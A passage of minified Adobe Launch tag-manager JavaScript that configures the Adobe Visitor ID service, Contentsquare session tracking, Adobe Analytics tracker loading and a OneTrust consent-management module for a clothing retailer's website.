t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=H(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,He=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},Be=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=He(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new Be(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP71051f6200a94a33a85d04abc842d76e/",settings:{cvars:[{key:"Campaign_Site",value:"%Campaign Site%"},{key:"Campaign_Source",value:"%Campaign Source%"},{key:"Page_Category",value:"%Page Category%"},{key:"Page_Type",value:"%Page Type%"},{key:"Site_Country",value:"%SF Country%"},{key:"Site_Currency",value:"%SF Currency%"},{key:"User_Country",value:"%SF User Country%"},{key:"User_Location",value:"%User Location%"},{key:"User_is_Authenticated",value:"%User is Authenticated%"},{key:"Page_Name",value:"%Page Name%"},{key:"Product",value:"%CS - Product List%"},{key:"Order ID",value:"%Order ID%"},{key:"Shipping_Method",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",pii_attribute_object:""},modules:{"contentsquare/src/lib/actions/ecommerceTagInstallation.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce tag installation",script:function(e){e.exports=function(e){window._uxa=window._uxa||[],window._uxa.push(["ec:transaction:create",{id:e.transaction_id,revenue:e.revenue,shipping:e.shipping,tax:e.tax,currency:e.currency}]),window._uxa.push(["ec:transaction:send"])}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag installation",script:function(e,t,a,s){"use strict";e.exports=function(e){var t,a,o=s.getExtensionSettings();""!==e.setPathInput?(t=e.setPathInput,t+=window.location.hash.replace("#","?__")):t=window.location.pathname+window.location.hash.replace("#","?__"),a=""!==e.setQueryInput?e.setQueryInput:window.location.search,function(){window._uxa=window._uxa||[],window._uxa.push(["setPath",t]),window._uxa.push(["setQuery",a]);try{var e=!0,s="";"object"==typeof o.cvars&&null===o.cvars[0]&&(e=!1);for(var i=0;i<o.cvars.length;i++)s=e?i+1:i,o.cvars[i]&&void 0!==o.cvars[i].key&&void 0!==o.cvars[i].value&&window._uxa.push(["setCustomVariable",s,o.cvars[i].key,o.cvars[i].value,3]);var n=!1,r={};if(o.pii_selector&&(r.PIISelectors=[o.pii_selector],n=!0),o.pii_attribute_object){var c=JSON.stringify(o.pii_attribute_object.replaceAll("\n",""));c=c.replace(/\s/g,""),c=JSON.parse(c),c=JSON.parse(c),r.Attributes=c,n=!0}n&&window._uxa.push(["setPIISelectors",r])}catch(e){}if("undefined"==typeof CS_CONF){var l=document.createElement("script");l.type="text/javascript",l.async=!0,l.src="//t.contentsquare.net/uxa/"+o.project_id+".js",document.getElementsByTagName("head")[0].appendChild(l)}else window._uxa.push(["trackPageview"])}()}}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return 